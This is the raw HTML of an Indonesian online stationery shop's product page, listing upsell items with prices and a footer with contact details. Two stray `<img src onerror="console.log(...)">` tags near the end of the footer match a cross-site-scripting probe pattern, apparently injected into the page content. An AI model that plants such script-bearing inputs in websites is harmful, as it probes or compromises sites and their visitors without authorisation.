data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1860 {
    width: 152px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Cair&#x20;-&#x20;Correction&#x20;Fluid&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Sekolah&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.alattulissekolah.id/joyko-correction-fluid-tipex-cair.html">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3400" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-laptop-stand-lts-350.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1113"><span class="product-image-wrapper"><!--mf_product_label_comment_1113--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-laptop-stand-lts-350-sku-jk-lts-350_5vesfpvbshjt7vou.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1113 {
    width: 152px;
}
.product-image-container-1113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;Kaki&#x20;Sandaran&#x20;Laptop" href="https://www.alattulissekolah.id/joyko-laptop-stand-lts-350.html">Joyko Laptop Stand LTS-350 Kaki Sandaran Laptop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1113"  data-price-amount="283000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 283.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1113"  data-price-amount="325500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 325.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.alattulissekolah.id/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="285000" data-price-type="" class="price-wrapper " ><span class="price">IDR 285.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.alattulissekolah.id/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.alattulissekolah.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1769" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-brush-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1769"><span class="product-image-wrapper"><!--mf_product_label_comment_1769--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-colorbrushpen-set-1_i54ybmv2lqqyovur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24&#x20;Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Brush&#x20;Pen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1769 {
    width: 152px;
}
.product-image-container-1769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24" href="https://www.alattulissekolah.id/joyko-color-brush-pen.html">Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1769" data-price-box="product-id-1769">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9500" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1863" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-pencil-lead-isi-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1863"><span class="product-image-wrapper"><!--mf_product_label_comment_1863--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-penclead_msej0qeaqwfcjqum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;isi&#x20;pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1863 {
    width: 152px;
}
.product-image-container-1863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Pensil&#x20;Refill&#x20;Untuk&#x20;Isi&#x20;Ulang&#x20;Pensil&#x20;Mekanik&#x20;Pencil&#x20;Lead&#x20;Joyko&#x20;PL-05&#x20;&#x7C;&#x20;PL-07&#x20;&#x7C;&#x20;PL-10&#x20;&#x7C;&#x20;PL-11&#x20;&#x7C;&#x20;PL-16&#x20;&#x7C;&#x20;PL-17&#x20;&#x7C;&#x20;PL-19" href="https://www.alattulissekolah.id/joyko-pencil-lead-isi-pensil-mekanik.html">Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1863" data-price-box="product-id-1863">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulissekolah.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulissekolah.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulissekolah.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulissekolah.id/blog" id="idTvsaUI55" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=KWYIA34],#html-body [data-pb-style=SWYKMLU]{background-position:left top;background-size:cover;background-attachment:scroll}#html-body [data-pb-style=SWYKMLU]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6b2b3;background-repeat:repeat;min-height:100%}#html-body [data-pb-style=KWYIA34]{background-repeat:no-repeat;align-self:stretch}#html-body [data-pb-style=SN5R28Y]{display:flex;width:100%}#html-body [data-pb-style=FET1MGV],#html-body [data-pb-style=M59UB35],#html-body [data-pb-style=S9G0KT3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=M59UB35]{width:16.6667%;padding-left:20px}#html-body [data-pb-style=FET1MGV],#html-body [data-pb-style=S9G0KT3]{width:25%}#html-body [data-pb-style=S9G0KT3]{width:58.3333%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="SWYKMLU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KWYIA34"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SN5R28Y"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="M59UB35"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulissekolah.id</strong></div>
<ul>
<li><a href="https://www.alattulissekolah.id/about-us/toko-peralatan-perlengkapan-kantor-stationery-atk/">About Us</a></li>
<li><a href="https://www.alattulissekolah.id/lokasi/toko-atk-stationery-jakarta/">Store Location</a></li>
<li><a href="https://www.alattulissekolah.id/usaha-stationery-kantor-sekolah-menjanjikan-modal-kecil/">Paket Usaha Peralatan Sekolah dan Kantor</a></li>
<li><a href="https://www.alattulissekolah.id/daftar-harga-atk/">Stationery Price List</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FET1MGV"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S9G0KT3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/Y4Rc2NL.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(60);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-5MC3WQC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>